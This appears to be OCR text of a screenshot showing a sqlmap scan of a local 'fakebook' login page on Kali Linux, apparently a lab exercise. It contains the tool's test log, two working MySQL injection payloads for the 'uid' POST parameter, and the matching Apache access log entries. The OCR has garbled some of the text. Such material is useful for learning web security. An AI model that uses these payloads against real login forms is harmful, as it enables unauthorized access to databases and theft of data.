 [Burp Suite Community ...
fakebook - Mozilla Firefox
krpn1x@Kali-Linux: ~
12:57 PM
krpn1x@Kali-Linux: ~
File Actions Edit View Help
[12:40:27] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)'
[12:40:27] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP - comment)'
[12:40:27] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP - comment)'
[12:40:27] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)'
[12:40:28] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP - comment)'
[12:40:28] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[12:40:28] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query)'
[12:40:28] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[12:40:29] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (heavy query - comment)'
[12:40:29] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[12:40:29] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[12:40:29] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[12:40:30] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[12:40:30] [INFO] testing 'MySQL AND time-based blind (ELT)'
[12:40:30] [INFO] testing 'MySQL OR time-based blind (ELT)'
[12:40:31] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[12:40:31] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[12:40:31] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:40:31] [INFO] testing 'MySQL ≥ 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)
'
[12:40:31] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace'
[12:40:31] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)'
[12:40:31] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (heavy queries)'
[12:40:31] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:40:31] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:40:31] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:40:31] [INFO] testing 'MySQL ≥ 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:40:31] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found.
Do you want to reduce the number of requests? [Y/n] n
[12:40:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[12:40:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:40:46] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[12:40:48] [INFO] testing 'MySQL UNION query (NULL) - 11 to 20 columns'
[12:40:50] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[12:40:52] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[12:40:54] [INFO] testing 'MySQL UNION query (random number) - 21 to 30 columns'
[12:40:57] [INFO] testing 'MySQL UNION query (NULL) - 31 to 40 columns'
[12:40:59] [INFO] testing 'MySQL UNION query (random number) - 31 to 40 columns'
[12:41:01] [INFO] testing 'MySQL UNION query (NULL) - 41 to 50 columns'
[12:41:03] [INFO] testing 'MySQL UNION query (random number) - 41 to 50 columns'
[12:41:06] [WARNING] POST parameter 'password' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 7024 HTTP(s) requests:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: uid=admin' RLIKE (SELECT (CASE WHEN (7417=7417) THEN 0×61646d696e ELSE 0×28 END))-- RyZC&password=pass
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uid=admin' AND (SELECT 2463 FROM(SELECT COUNT(*),CONCAT(0×71787a7a71,(SELECT (ELT(2463=2463,1))),0×717
0627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HqNM&password=pass
---
[12:41:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[12:41:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/localhost'
[*] ending @ 12:41:06 /2020-06-19/
root@Kali-Linux:~/sql#
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 919 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 918 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 919 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 919 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 915 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 918 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 915 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:05 +0530] "POST /index.php HTTP/1.1" 200 916 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 914 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 915 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 918 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 917 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 919 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 961 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 959 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 975 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 978 "http://localhost/index.php" "Mozilla/5.0 (
X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
::1 - - [19/Jun/2020:12:41:06 +0530] "POST /index.php HTTP/1.1" 200 1015 "http://localhost/index.php" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
Exploit-DB
GHDB
Login
Username:
Submit
Code with